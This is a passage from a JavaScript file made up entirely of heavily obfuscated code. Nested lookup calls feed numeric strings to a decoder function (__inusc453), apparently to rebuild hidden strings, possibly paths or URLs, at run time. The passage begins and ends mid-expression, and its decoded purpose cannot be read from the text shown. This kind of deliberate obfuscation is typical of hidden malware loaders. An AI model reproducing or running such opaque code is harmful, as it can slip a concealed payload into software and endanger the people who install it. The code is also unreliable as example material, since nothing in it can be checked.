11eefe[_0x42473f(-0x12d,0x918,0x34c,-0x12b)](_0x11eefe[_0x42473f(0xbc2,0x3e6,0x5fe,0x2aa)](__inusc453,_0x11eefe['YtNdx']),__inusc453(_0x11eefe[_0x32a4ab(0xa3a,0x1061,0x7ca,0x6a5)])),_0x11eefe[_0x42473f(0x68b,0x736,0x843,0x259)](__inusc453,_0x11eefe[_0x42473f(0x503,0x904,0x9ae,0x7c1)])+_0x11eefe[_0x32a4ab(0x94d,0x390,0xae0,0x579)](__inusc453,_0x32a4ab(0x1d6,0x206,-0x293,0x24b)),_0x11eefe['SCxNu'](_0x11eefe[_0x32a4ab(0x91d,0x7a8,0xe5e,0x76b)](_0x11eefe['rjELP'](_0x11eefe[_0x42473f(0x45c,0xf8d,0x95f,0xfa0)](__inusc453(_0x11eefe[_0x32a4ab(-0x1bc,0x2ed,-0xfb,0x2b8)]),__inusc453(_0x11eefe[_0x42473f(0xd93,0x9a7,0x816,0xd33)])),_0x11eefe[_0x32a4ab(0x64,-0x378,-0x219,-0x558)](__inusc453,_0x11eefe[_0x32a4ab(0x15f,-0x316,0x686,0x39c)])),_0x11eefe[_0x32a4ab(0x56b,-0xee,0x5da,0x904)](__inusc453,_0x11eefe[_0x32a4ab(0x2ec,0x2d9,0x385,0x109)])),_0x11eefe[_0x32a4ab(0x1b2,0x0,0x32d,-0xf2)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xea5,0x6ac,0xb6e)])),_0x11eefe[_0x32a4ab(0x18c,0x58b,-0x22b,-0xf0)](__inusc453(_0x11eefe[_0x42473f(0xd3a,0x391,0x9ee,0x6e0)]),_0x11eefe[_0x32a4ab(0x2ef,0x6d5,0x930,0x8d3)](__inusc453,_0x11eefe[_0x32a4ab(0x66e,0xafa,0xc17,0x121)])),_0x11eefe[_0x42473f(0xdd,0x6b5,0xa5,-0x21e)](_0x11eefe['YKiRB'](__inusc453,_0x11eefe[_0x32a4ab(0x520,0x741,0x40b,0xa7b)]),_0x11eefe[_0x42473f(0xd55,0x557,0xb22,0x4d1)](__inusc453,_0x42473f(0xd86,0xa82,0xb83,0xda2)+_0x32a4ab(0x259,0x4dc,-0x390,0x684))),_0x11eefe[_0x32a4ab(0x98f,0xfca,0x8b2,0xab3)](__inusc453(_0x11eefe[_0x32a4ab(0x6b7,0xa1e,0x474,0x9a0)]),_0x11eefe[_0x32a4ab(0x860,0x5ec,0xbae,0x5d1)](__inusc453,_0x42473f(0xf07,0x9ef,0xb83,0xee2)))+_0x11eefe[_0x32a4ab(0x63,0x61a,-0x587,0x580)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x6a1,-0xbd,0x4f7)]),_0x11eefe['pwzTH'](_0x11eefe[_0x42473f(0x92d,0xba8,0x82d,0x376)](__inusc453,_0x11eefe[_0x32a4ab(0x67,-0x76,0x3ab,0x264)]),_0x11eefe[_0x32a4ab(-0x155,-0x308,-0x28a,0x3db)](__inusc453,_0x11eefe['QBcoh']))+_0x11eefe[_0x42473f(0x8a3,0x107f,0xaa1,0xa02)](__inusc453,_0x11eefe[_0x42473f(-0x1df,0x5a3,0x328,0x4dc)]),_0x11eefe['sdHia'](_0x11eefe[_0x32a4ab(0x17d,-0x1f,0x152,0x765)](_0x11eefe[_0x32a4ab(0xa72,0xc84,0xdaa,0xc8e)](__inusc453,_0x11eefe[_0x42473f(0x5da,-0xf9,0x424,0x905)]),_0x11eefe[_0x42473f(0x824,0x1f6,0x411,0x7cc)](__inusc453,_0x11eefe[_0x42473f(0xc93,0x750,0xafa,0x114d)]))+_0x11eefe[_0x42473f(0x5b5,0xd8b,0x7f0,0x878)](__inusc453,_0x42473f(0xd03,0x6a6,0x874,0xebc)),_0x11eefe[_0x32a4ab(0x237,-0x36a,0x30e,0x255)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x569,0x623,-0x3d0)])),_0x11eefe[_0x32a4ab(-0x1bb,-0x269,-0x38b,0x170)](_0x11eefe[_0x42473f(0x516,0x3fb,0x67a,0x2b6)](_0x11eefe[_0x42473f(0x254,0x375,0x3c4,0x21c)](_0x11eefe[_0x42473f(0x1d4,-0x368,0xa0,0x54b)](__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0x636,0xeb,0x2d1)]),_0x11eefe['AeXAM'](__inusc453,'112,109')),_0x11eefe[_0x32a4ab(-0x238,-0x750,-0x6a1,-0x38f)](__inusc453,_0x32a4ab(-0x1cf,0x3be,-0x403,-0x12a)+_0x42473f(0x11e4,0x8f2,0xd1b,0x12fa)+_0x42473f(0xe02,0x76b,0x94c,0xb7f)+'2'))+_0x11eefe[_0x42473f(-0x21,-0xe5,0x401,0x91b)](__inusc453,'111'),_0x11eefe['OSKDf'](__inusc453,'47'))+_0x11eefe[_0x42473f(0xab,0xde,0x411,0x87f)](__inusc453,_0x11eefe[_0x42473f(0xc63,0x8ed,0x872,0xcdc)]),_0x11eefe['jHkbO'](__inusc453,_0x42473f(-0x130,0x34,0x9b,0x90))),_0x11eefe['EyPNS'](_0x11eefe[_0x32a4ab(-0x1ff,-0x7ae,-0x464,-0x814)](_0x11eefe['OxmqS'](_0x11eefe['EoyGD'](_0x11eefe[_0x42473f(0xfae,0x741,0x984,0x780)](__inusc453,_0x11eefe[_0x42473f(0x50b,0x434,0x58c,0x9b4)]),_0x11eefe[_0x42473f(0x450,0x39b,0x937,0x852)](__inusc453,_0x11eefe[_0x42473f(0x509,0x8d,0xc0,0x667)])),_0x11eefe[_0x42473f(0x24e,0x296,0x723,0x71c)](__inusc453,_0x11eefe['XqXMv'])),_0x11eefe[_0x32a4ab(0x3cf,0xa08,0x9a0,-0x285)](__inusc453,_0x11eefe[_0x32a4ab(0x539,0x4a2,0xabb,0x8b7)])),_0x11eefe[_0x32a4ab(0xa08,0xa3b,0xdc5,0x654)](__inusc453,_0x42473f(0x1d6,-0x141,0x4ac,0x284))),_0x11eefe[_0x32a4ab(0x5f7,0x68f,0x228,0x85e)](_0x11eefe['WGkkL'](_0x11eefe['btGNR'](_0x11eefe['WCVLF'](__inusc453,_0x11eefe[_0x42473f(0xe74,0x62d,0xaef,0x798)])+_0x11eefe[_0x42473f(0x6df,0x4ec,0x334,0x72a)](__inusc453,_0x11eefe['HutTZ']),_0x11eefe[_0x42473f(0xbe9,0x8b2,0xc6f,0xb45)](__inusc453,'111')),_0x11eefe[_0x32a4ab(0x9da,0x9fa,0x6a8,0x9f6)](__inusc453,_0x11eefe['KGCfk'])),_0x11eefe[_0x32a4ab(0x1cb,0x27a,0xca,0x3af)](__inusc453,_0x32a4ab(-0xfc,0x5,0x15d,0x304))),_0x11eefe[_0x42473f(0x51f,0xbbc,0x57e,0xa20)](_0x11eefe[_0x42473f(0x905,0x2e3,0x50f,-0x7c)](__inusc453,_0x32a4ab(0x2bc,-0xc6,0x6ab,0x5e4))+_0x11eefe['LufpH'](__inusc453,_0x11eefe[_0x42473f(0x9d3,0xcdf,0x784,0xa33)]),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x57e,0x754,0x872,0x314)](_0x11eefe[_0x32a4ab(0x3a5,0x6a3,0x144,-0xf1)](_0x11eefe[_0x32a4ab(0x8bf,0x9f0,0x9c1,0x8e2)](_0x11eefe[_0x32a4ab(0x649,0xc7d,0x1d4,-0x13)](__inusc453,_0x11eefe[_0x32a4ab(0x7b3,0x797,0x795,0xd02)]),_0x11eefe['cBHtd'](__inusc453,_0x11eefe[_0x32a4ab(0xb9,0x4df,-0x1dc,0x5d2)])),__inusc453(_0x11eefe['oJFIm'])),__inusc453(_0x11eefe[_0x42473f(0x475,0x93c,0x512,0x5ad)])),_0x11eefe['RHiNv'](__inusc453(_0x11eefe[_0x42473f(0xc6e,0x20d,0x75f,0xa24)])+_0x11eefe[_0x32a4ab(0x5da,0x75c,0xbf3,0xafe)](__inusc453,_0x11eefe[_0x42473f(-0x233,0x3b5,0x178,0x3ed)]),_0x11eefe[_0x42473f(0x76d,0x104a,0xb0c,0x59b)](__inusc453,_0x11eefe['QBcoh']))+__inusc453('47')+_0x11eefe[_0x32a4ab(0x953,0x4f3,0x55a,0x839)](__inusc453,_0x42473f(0x636,0xce1,0x8f1,0xda9))+_0x11eefe[_0x42473f(-0x18a,-0x11a,0x1c8,-0x253)](__inusc453,_0x42473f(0x760,0x264,0x4ac,0x793)),_0x11eefe[_0x42473f(0x648,-0x170,0x1a2,0x16d)](_0x11eefe[_0x42473f(0x7b7,0x7b0,0xb34,0x947)](__inusc453,_0x42473f(0xb7a,0x1073,0xbe5,0xbba)+_0x42473f(-0x1b7,0x8ee,0x337,0x24b)+_0x32a4ab(0xa64,0x682,0x965,0x700)+'9,127')+_0x11eefe[_0x42473f(0x50c,0x5ea,0x1ab,-0x355)](__inusc453,_0x11eefe[_0x42473f(0xb50,0xdd2,0xa25,0x8a0)])+_0x11eefe[_0x42473f(0xcc9,0x283,0x883,0x374)](__inusc453,_0x32a4ab(-0x20b,-0x176,-0x531,-0xdd))+_0x11eefe[_0x42473f(0x55d,0x916,0x922,0x367)](__inusc453,_0x32a4ab(0x59e,-0x62,0xaf3,0xa86)),_0x11eefe['NgclH'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x321,0x27f,-0x3f9)])),_0x11eefe['wYcVM'](_0x11eefe[_0x32a4ab(-0x169,-0x6f8,0x291,0xde)](_0x11eefe['fNnEn'](__inusc453,_0x11eefe[_0x32a4ab(0xa63,0x4ad,0xec9,0xc7e)]),_0x11eefe[_0x32a4ab(0x501,-0x156,0x2bd,0x43a)](__inusc453,'47')),_0x11eefe[_0x42473f(0x8ae,0x4b5,0xb0d,0xf19)](__inusc453,_0x11eefe[_0x42473f(0x121d,0x650,0xc6e,0xa58)])),_0x11eefe['DDEnQ'](_0x11eefe[_0x32a4ab(0x426,0x4c2,0x130,0x120)](__inusc453,_0x11eefe[_0x42473f(0x10ce,0xf81,0xba4,0x103e)]),_0x11eefe['UpFPh'](__inusc453,_0x11eefe['rtqmD'])),__inusc453(_0x11eefe[_0x42473f(0xae4,0xb6c,0x632,0x256)]),_0x11eefe['KlNir'](_0x11eefe[_0x32a4ab(-0x137,0x1cf,0x17f,-0x54a)](__inusc453,_0x11eefe[_0x32a4ab(-0x1ac,0x106,-0x162,0x3a2)]),_0x11eefe[_0x42473f(0xa33,0x9a3,0xc71,0xb8b)](__inusc453,'110')),_0x11eefe['pWdKn'](_0x11eefe[_0x42473f(0xc69,0x620,0x972,0x72a)](__inusc453,_0x11eefe[_0x32a4ab(0x50f,0x38c,0x47a,0x18)])+_0x11eefe[_0x42473f(0x567,0xb73,0xa70,0xa76)](__inusc453,_0x11eefe['vQBvI']),__inusc453(_0x11eefe[_0x42473f(-0x89,0x8b7,0x512,0x7f2)])),_0x11eefe[_0x32a4ab(0x681,0x48d,0x6bb,0x3cd)](__inusc453,_0x11eefe['RyaIH'])+__inusc453(_0x11eefe[_0x32a4ab(0xa3a,0x93d,0xad4,0x665)]),_0x11eefe[_0x32a4ab(0x57e,0x65f,0x23e,0x4c1)](_0x11eefe[_0x42473f(0x724,0x6d6,0x654,0x7e3)](_0x11eefe[_0x32a4ab(0x28b,-0x1b9,-0x2f2,0x259)](__inusc453,_0x32a4ab(0x65,-0x78,-0x2dc,0x530)+'7,114,104,'+_0x32a4ab(0x506,0x1f,0x41e,0x694)+'4,117,111,'+_0x42473f(0x581,0xe50,0xb74,0xa11)),__inusc453(_0x11eefe[_0x32a4ab(0x683,0x5d1,0xb1f,0x2de)])),_0x11eefe[_0x42473f(0x41c,0x496,0x1fa,-0x158)](__inusc453,'117')),_0x11eefe[_0x42473f(0x4fa,0xc56,0x7db,0x371)](_0x11eefe[_0x32a4ab(0x163,0x2d1,-0x10c,0x4bf)](_0x11eefe[_0x32a4ab(0x91,0x34b,-0x263,-0x400)](__inusc453(_0x11eefe[_0x32a4ab(0x55a,0x9c2,0x513,0x2ad)]),_0x11eefe[_0x42473f(0x12c3,0xe46,0xd47,0x136a)](__inusc453,_0x11eefe[_0x32a4ab(0xc4,0x5ba,-0x16,-0x236)])),_0x11eefe[_0x32a4ab(0x8ea,0xa23,0x3f8,0x973)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x5d,-0x78f,-0x364)])),_0x11eefe[_0x42473f(0x164,0x7aa,0x561,0x684)](__inusc453,_0x32a4ab(-0x23b,-0x39d,0x162,-0x6a7))),_0x11eefe[_0x32a4ab(0x597,0xb47,0x2d6,-0x5c)](_0x11eefe[_0x42473f(0x381,-0x1ef,0x367,-0x2a0)](__inusc453(_0x11eefe[_0x42473f(0x2af,0xc40,0x7ae,0xdb2)])+_0x11eefe[_0x42473f(0x842,0x811,0x864,0xe92)](__inusc453,_0x11eefe[_0x42473f(0x360,0x79b,0x309,0x106)]),_0x11eefe[_0x42473f(-0x2f4,0x235,0x20b,0x820)](__inusc453,'102,48')),_0x11eefe[_0x32a4ab(0x14d,-0x14,-0xb9,-0x281)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x2ea,0x6ef,0x2bc,0x6b6)](_0x11eefe[_0x42473f(0xed5,0xd77,0x954,0x50d)](_0x11eefe[_0x32a4ab(0x5fa,0x8e,0x7cc,0x6b7)](__inusc453,_0x11eefe['YamtF']),__inusc453(_0x11eefe['QvZbP']))+__inusc453(_0x11eefe[_0x42473f(0x22a,0x360,0x344,0x893)]),__inusc453(_0x42473f(0xb17,0xe9f,0xb83,0xf17)+_0x32a4ab(0x259,0x4ad,0x116,0x497))),_0x11eefe[_0x42473f(0x4fc,0xd2d,0x76f,0x4ab)](__inusc453,_0x42473f(-0xf9,0x22d,0x258,0x46c)+_0x42473f(0x101,0x6b3,0x5b2,0x908)+_0x42473f(0x1140,0x885,0xbbc,0x914)+_0x42473f(0x10b,0x240,0x26f,0x35)+_0x42473f(0x748,0x9f,0x41a,0x50c)+'0,112,116,'+_0x42473f(0xf55,0x1067,0xabf,0x99a)+_0x42473f(0x4eb,0xe85,0xa46,0x8ce)+_0x42473f(0x5a9,0x4c6,0x814,0xd96)+_0x42473f(0x6de,0xbc3,0x629,0x7e6)),_0x11eefe[_0x32a4ab(0x64,0x457,0x2c5,-0x4e8)](__inusc453,_0x42473f(-0x3ec,0x59,0x24d,-0x364)+_0x42473f(0x7bb,0x197,0x760,0x39b)+'23,53,118,'+_0x42473f(0xf67,0xb1e,0xad7,0x595)),_0x11eefe['YzHeE'](__inusc453,_0x32a4ab(0xa3b,0x7d9,0xffc,0x89a)+_0x42473f(0xe10,0xcc0,0xb97,0x9e6)+'122,126,54'+_0x42473f(0xc76,0x8d2,0x7bb,0x538))+_0x11eefe[_0x32a4ab(0x8df,0x300,0x3db,0xe19)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x3f,0x305,-0x17b)]),__inusc453(_0x11eefe[_0x42473f(0xb88,-0xe,0x58c,0x69e)])+_0x11eefe[_0x32a4ab(0x908,0x589,0x941,0xdbd)](__inusc453,_0x11eefe[_0x32a4ab(0x215,0x613,0x84a,-0x2b8)])+_0x11eefe[_0x32a4ab(0x360,0x387,0x7bb,0x64e)](__inusc453,_0x11eefe[_0x42473f(-0x434,0x11b,0x106,0x50e)])+__inusc453(_0x11eefe[_0x42473f(0x2eb,-0xd0,0x512,-0x11e)]),_0x11eefe[_0x32a4ab(0x84c,0x859,0xcb3,0x2dc)](__inusc453,_0x32a4ab(0x628,0x32f,0xbec,0x1f0)+_0x32a4ab(0x2e4,-0x353,0xa1,-0x2d8)+'104,108,54'+',108,121')+_0x11eefe[_0x42473f(0xdb1,0x7b5,0xd08,0x1349)](__inusc453,_0x11eefe[_0x42473f(0x514,0x11d,0x512,0xab9)]),_0x11eefe[_0x32a4ab(0x834,0xae6,0x88e,0x791)](_0x11eefe['ACIGj'](_0x11eefe[_0x32a4ab(0x3c8,-0x137,0x863,0x3bd)](_0x11eefe[_0x42473f(-0x225,0x50f,0x245,-0x9c)](__inusc453,_0x11eefe[_0x32a4ab(0x6e9,0x701,0xf8,0xc33)]),_0x11eefe[_0x42473f(0x6fc,-0x103,0x3c5,0x444)](__inusc453,_0x11eefe[_0x42473f(0x493,0x411,0x2f5,0x27)])),_0x11eefe[_0x32a4ab(0x197,0x494,0x79f,0x10d)](__inusc453,_0x11eefe[_0x32a4ab(0x9dd,0x566,0xab1,0x59f)])),_0x11eefe[_0x42473f(0x61d,0xe50,0x9aa,0x4a5)](__inusc453,_0x11eefe[_0x42473f(0x3b4,0x12a,0x512,0x791)])),_0x11eefe[_0x32a4ab(0x367,-0xc2,0x1c0,0x628)](_0x11eefe['tmKlh'](_0x11eefe[_0x42473f(0x120,0x688,0x21e,0x5)](_0x11eefe[_0x42473f(0x948,0x69f,0x52d,0x3a6)](__inusc453,_0x11eefe[_0x32a4ab(0x645,0x432,0xaa7,0x388)]),_0x11eefe[_0x32a4ab(0x47e,0xab0,0x9f9,-0x14)](__inusc453,_0x42473f(0xa9d,0x5dc,0x7b8,0x4e4))),_0x11eefe[_0x32a4ab(0x70c,0xa94,0xb87,0xa7b)](__inusc453,_0x11eefe[_0x32a4ab(0x405,-0x1c2,0x7e,0x836)])),_0x11eefe[_0x32a4ab(0x89f,0xdd1,0x278,0x523)](__inusc453,'47'))+_0x11eefe[_0x32a4ab(0x2e5,0x659,0x839,0x921)](__inusc453,_0x11eefe[_0x42473f(0x1177,0x7e7,0xc6e,0xa17)]),_0x11eefe['KoNAG'](_0x11eefe[_0x42473f(0x484,-0x21c,0x3f1,-0xbf)](__inusc453,_0x42473f(0x798,0x855,0xb82,0xa0a)+_0x42473f(0xb77,0x524,0x7c7,0x3c0)+'109,108,11'+'0,126,109,'+_0x32a4ab(0x144,-0x2dc,0x29a,-0x220)+_0x32a4ab(0x2e6,0x6b4,0x724,-0x17c)+'62,116,129'),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['VzFaU'](_0x11eefe[_0x32a4ab(0x954,0x616,0x842,0xcbb)](__inusc453(_0x11eefe['JVelp']),__inusc453(_0x11eefe['jqccj'])),__inusc453(_0x11eefe[_0x42473f(0x56b,-0x9c,0x512,0x182)])),_0x11eefe[_0x42473f(-0xfe,0x60d,0xf1,0x334)](_0x11eefe[_0x42473f(0xd35,0xbed,0xa30,0x4cd)](__inusc453,_0x11eefe[_0x32a4ab(0x947,0x421,0x2fb,0x313)]),_0x11eefe[_0x42473f(-0x1b8,-0x2dc,0x16b,-0x3c0)](__inusc453,'100,113'))+_0x11eefe[_0x32a4ab(0x70c,0x392,0x2f7,0xb6f)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0xe1,0x44a,0x42e,-0x20f)](_0x11eefe[_0x32a4ab(0x664,0x158,0xee,0x941)](_0x11eefe[_0x42473f(0xd63,0xeef,0xcc3,0xe54)](__inusc453,_0x11eefe[_0x32a4ab(0x396,0x8f3,0x8d0,0x591)]),_0x11eefe[_0x42473f(-0x280,0x67e,0x265,0x4f3)](__inusc453,_0x42473f(0x661,0xb42,0x851,0x5a9)))+_0x11eefe[_0x32a4ab(0x5fa,0x1b9,0xa9d,0x5d5)](__inusc453,_0x32a4ab(0x59e,0xcb,0x13a,-0x5f)),_0x11eefe['ChVqL'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x62f,0xc42,0x633,0x7f8)](_0x11eefe[_0x42473f(0x7de,0x5f9,0xaaf,0x69a)](_0x11eefe[_0x32a4ab(0xa62,0x8e2,0x936,0x6a0)](__inusc453,_0x11eefe[_0x42473f(0xfc2,0x7bc,0xb41,0xc76)]),__inusc453(_0x11eefe['SByDT'])),_0x11eefe['tGJiP'](__inusc453,_0x11eefe['SpuxC'])),_0x11eefe[_0x42473f(0xc94,0x58f,0xa8d,0x1015)](_0x11eefe['uXsKl'](_0x11eefe['sWnaL'](__inusc453,_0x11eefe[_0x42473f(0x111c,0x110b,0xbb9,0xc5b)]),__inusc453('47')),__inusc453(_0x11eefe['XpaQD'])),_0x11eefe[_0x32a4ab(0x45f,0xae,0x2d,-0xe8)](_0x11eefe[_0x32a4ab(0x263,0x4ea,0x26f,-0x5e)](__inusc453,_0x11eefe[_0x32a4ab(0x320,0x8f1,-0x91,0x286)]),_0x11eefe[_0x32a4ab(-0x1c8,-0x2e0,0xe2,-0x53d)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x107,0x30b,0x71d)])),_0x11eefe[_0x32a4ab(0x730,0x5a1,0xd25,0x8da)](_0x11eefe[_0x32a4ab(0x79,0x293,0x5e0,0x383)](__inusc453,_0x32a4ab(0x40f,0xa0b,0x402,-0x4b)+_0x42473f(0x656,0x4bf,0x45d,0x86e)+'103,121'),_0x11eefe[_0x32a4ab(0x983,0xa5a,0x66d,0xeeb)](__inusc453,'102,48,117'+_0x42473f(0x8d,0x7f6,0x2b6,-0x7b))),_0x11eefe['kUeED'](__inusc453,_0x11eefe['pUFpb'])+_0x11eefe[_0x32a4ab(0xa3f,0x50a,0x95c,0xf65)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x481,0xed,0x96)]),_0x11eefe[_0x32a4ab(0x271,0x52f,0x7f7,-0xaa)](_0x11eefe[_0x42473f(0x722,0x620,0xc8,-0x188)](_0x11eefe[_0x32a4ab(0x9fd,0xb2d,0x974,0xa76)](__inusc453(_0x11eefe[_0x42473f(0xaac,0xbb2,0xc0e,0xcff)]),__inusc453(_0x11eefe[_0x32a4ab(0x683,0x8d0,0x8bb,0x7e)])),_0x11eefe['VNGLm'](__inusc453,'47')),__inusc453('100,113,11'+'2')),_0x11eefe[_0x42473f(-0x2ea,-0x1f6,0x288,-0x4)](_0x11eefe['jrbXL'](_0x11eefe[_0x42473f(0x2d1,0xa01,0x911,0x361)](_0x11eefe[_0x42473f(0x99b,0xa18,0x79d,0x2eb)](__inusc453,_0x11eefe[_0x42473f(-0x395,-0x279,0xec,-0x4b4)]),_0x11eefe['TWZUW'](__inusc453,_0x11eefe[_0x32a4ab(0x101,0x29f,-0x3dd,-0x316)])),_0x11eefe[_0x32a4ab(0x8b2,0x87a,0xd36,0x789)](__inusc453,_0x11eefe[_0x32a4ab(0x735,0x47f,0x1d7,0x860)])),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x6b3,0x43,0x15)])),_0x11eefe[_0x42473f(0x7b9,0x82d,0x562,0xa98)](__inusc453,_0x11eefe[_0x42473f(0xd2f,0x1045,0xb0b,0xbaf)])+_0x11eefe['yIjxo'](__inusc453,_0x11eefe[_0x42473f(0x774,0x323,0x512,-0x13e)]),_0x11eefe[_0x32a4ab(0x6c7,0x43d,0x426,0x4e5)](_0x11eefe[_0x32a4ab(0x93d,0xd83,0xa96,0xad8)](_0x11eefe[_0x32a4ab(0x1c3,0x5db,-0x31b,-0x12c)](__inusc453(_0x11eefe[_0x32a4ab(0x4d8,0x255,-0x70,0x5c4)]),_0x11eefe[_0x42473f(0xcf,0x155,0x369,-0x9c)](__inusc453,_0x11eefe[_0x42473f(-0x184,0x59a,0x3e0,0x514)])),_0x11eefe[_0x32a4ab(0x14b,-0x3fa,-0x2,0xd3)](__inusc453,_0x11eefe[_0x42473f(0xd4f,0x552,0xb7f,0xcdf)])),_0x11eefe['ARrgk'](__inusc453,_0x11eefe[_0x42473f(0x580,0x95c,0x980,0x630)])),_0x11eefe[_0x32a4ab(0x3eb,-0x1fb,0x33b,-0x2f)](_0x11eefe[_0x32a4ab(-0x2e,0x143,0x26e,0x552)](__inusc453(_0x32a4ab(0x65,0x689,0x10a,0x4ae)+'7,114,116,'+_0x32a4ab(0x710,0x6c3,0x223,0xd13)+_0x42473f(0x6f5,0x6f8,0x9ff,0x452)+_0x42473f(0x442,0x5a3,0x805,0x1d3))+_0x11eefe[_0x42473f(0x80f,0xec2,0x93b,0x6cb)](__inusc453,_0x11eefe[_0x42473f(0xc89,0x5b3,0x820,0x251)]),_0x11eefe[_0x42473f(0x8ba,0x69f,0xc6f,0xe5c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x1a9,0x3b3,0x478)])),_0x11eefe[_0x32a4ab(0x64c,0x690,0x90e,0x36)](__inusc453,_0x11eefe[_0x42473f(0x6c6,0x78d,0x512,0x852)])),_0x11eefe['xYtdn'](_0x11eefe[_0x42473f(0x14a,0x129,0x5f8,0xb60)](_0x11eefe[_0x42473f(0x155,0x241,0x666,0xae3)](__inusc453,_0x11eefe['CuACK']),_0x11eefe[_0x42473f(0x377,0x361,0x584,0x493)](__inusc453,_0x11eefe[_0x42473f(0xcf3,0x565,0xa31,0x106a)]))+_0x11eefe[_0x32a4ab(0x13f,0x4ea,-0x3ff,0x4b2)](__inusc453,_0x11eefe[_0x32a4ab(0x805,0x30f,0x5d0,0x8eb)]),_0x11eefe[_0x32a4ab(0x836,0x871,0xaae,0xbbd)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x89f,0x29c,0x389,0x78)](_0x11eefe[_0x32a4ab(0x3c7,0x7ca,0x77b,-0x1a9)](_0x11eefe[_0x42473f(0xb1d,0xaaa,0x682,0x341)](__inusc453(_0x11eefe[_0x32a4ab(-0x170,0x3b6,-0x14f,-0x44c)]),_0x11eefe[_0x42473f(0xd8a,0xfd8,0xd14,0x10aa)](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x137,0x5f8,0xd47)])),_0x11eefe[_0x32a4ab(0x557,0x7db,-0x92,0xf5)](__inusc453,_0x11eefe['rLRiN'])),_0x11eefe[_0x42473f(0x863,0x1284,0xce7,0xb40)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x752,0x721,-0x226)])),_0x11eefe['EGrBK'](_0x11eefe[_0x32a4ab(-0xeb,-0xcf,-0x4ea,-0x74)](_0x11eefe[_0x42473f(0x9d0,0xabf,0x934,0x7c9)](__inusc453,_0x11eefe[_0x32a4ab(-0x8a,0x287,-0x10e,-0x2f)]),_0x11eefe[_0x32a4ab(-0x15a,0x503,0x156,0x4f6)](__inusc453,_0x11eefe[_0x32a4ab(0x658,0x3b0,0xb9f,0x9d)])),_0x11eefe[_0x42473f(-0x468,0x5ca,0x1f3,0x82c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x1a5,-0x74,-0x1e1)]))+__inusc453(_0x11eefe[_0x42473f(-0x4d,0x645,0x512,0x54)]),_0x11eefe[_0x42473f(0xf75,0xa58,0xa5b,0x8f7)](__inusc453,_0x11eefe['lFBiX'])+_0x11eefe[_0x42473f(0xcb7,0x1019,0x9c8,0xea1)](__inusc453,_0x11eefe[_0x42473f(0x80c,0x1013,0xc07,0x651)]),_0x11eefe[_0x42473f(0x26a,0xa9c,0x472,0x73f)](_0x11eefe['TEAZx'](_0x11eefe[_0x42473f(0x195,0xb1,0x2ac,0x70)](_0x11eefe['jaAOO'](__inusc453,_0x42473f(0xc77,0xc3d,0xc22,0x73f)),__inusc453(_0x11eefe[_0x32a4ab(0xc3,-0x220,0x51e,-0x55d)])),_0x11eefe['ewfqt'](__inusc453,_0x11eefe['HoTIJ'])),_0x11eefe[_0x42473f(0x11cd,0xbbe,0xd3f,0xe94)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x5e,0x761,0x45a)])),_0x11eefe['hbxha'](__inusc453,_0x11eefe[_0x32a4ab(-0x210,-0x20c,0x449,0xa8)]),_0x11eefe['ZKMcG'](_0x11eefe['FyZCw'](_0x11eefe['MTWlA'](__inusc453(_0x42473f(0x107,-0x3bd,0x24d,0x34c)+_0x32a4ab(0x8bb,0xbd2,0xe0d,0xadb)+_0x32a4ab(0x911,0x53e,0x988,0x7f7)),_0x11eefe['zXUoM'](__inusc453,_0x11eefe[_0x42473f(-0x208,0x64a,0x399,0x65a)])),__inusc453(_0x11eefe[_0x42473f(0x42c,0x643,0x106,0x54)])),_0x11eefe[_0x42473f(0x778,-0x21,0x559,0x55a)](__inusc453,_0x32a4ab(-0x23b,-0x458,0x326,0xc0))),_0x11eefe[_0x42473f(0x447,0x596,0x63d,0x553)](_0x11eefe[_0x42473f(0x7ea,0x88c,0x76f,0x76e)](__inusc453,_0x11eefe['rhdjs'])+__inusc453(_0x11eefe['mjmRJ']),_0x11eefe['wlJEu'](__inusc453,_0x11eefe[_0x32a4ab(0x290,-0x3b8,0x41,0x516)])),_0x11eefe[_0x32a4ab(-0x85,-0x38f,-0x27e,0x2b0)](_0x11eefe[_0x32a4ab(0x785,0x1c5,0x822,0x2a0)](__inusc453,_0x11eefe[_0x42473f(-0x2db,-0x116,0x2be,0x4)]),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(-0x118,-0x1aa,-0x12a,-0x69d)](_0x11eefe['YbSWa'](__inusc453(_0x42473f(0x9c4,0xdc4,0xc6d,0x72c)),_0x11eefe[_0x32a4ab(0x403,0x5b7,-0x12f,0x6e8)](__inusc453,_0x11eefe[_0x42473f(0x3a7,0xcdc,0x7cb,0xb0f)])),_0x11eefe[_0x42473f(-0x4d,0x36c,0x4ef,0x9cb)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x1a8,-0x3d8,0x72)])),_0x11eefe[_0x42473f(0xd0,0xa95,0x54d,0x818)](_0x11eefe['gjvAB'](__inusc453,_0x42473f(0xa92,0x804,0x96e,0xb00)+',101,109,1'+'23,105,54,'+_0x32a4ab(-0x52,-0x43f,0x38,0x2a7))+_0x11eefe[_0x32a4ab(-0x151,0x15f,-0x1a5,0x196)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x39f,0x394,-0x291)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x119,0x57,-0x280)])),_0x11eefe[_0x32a4ab(0x1e6,0x1f,0x304,0x1c4)](_0x11eefe[_0x42473f(0xa28,0x4b2,0x99e,0xe20)](_0x11ee